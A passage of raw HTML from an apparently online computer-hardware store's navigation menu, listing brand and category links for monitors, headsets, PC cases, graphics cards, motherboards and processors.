					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3d481ee2 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="3d481ee2" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

        <ul id="menu-1-3d481ee2" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
